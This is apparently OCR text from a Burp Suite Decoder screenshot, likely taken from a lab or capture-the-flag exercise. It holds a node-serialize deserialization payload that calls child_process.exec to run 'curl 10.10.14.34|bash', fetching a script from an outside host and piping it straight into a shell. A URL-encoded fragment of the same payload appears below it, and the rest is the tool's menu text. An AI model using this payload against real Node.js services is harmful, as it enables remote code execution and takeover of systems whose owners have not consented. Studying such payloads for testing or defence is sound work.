 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
{"rce":"_$$ND_FUNC$$_function(){require('child_process').exec('curl 10.10.14.34|bash',function(error, stdout, stderr){ console.log(stdout)});}()"}
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%66%75%6e%63%74%69%6f%6e%28%65%72%72%6f%72%2c%20%73%74%64%6f%75%74%2c%20%73%74%64%65%72%72%29%7b%20%63%6f%6e%73%6f%6c%65%2e%6c%6f%67%28%73%74%64%6f%75%74%29%7d%29%3b%7d%28%29%22%7d
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode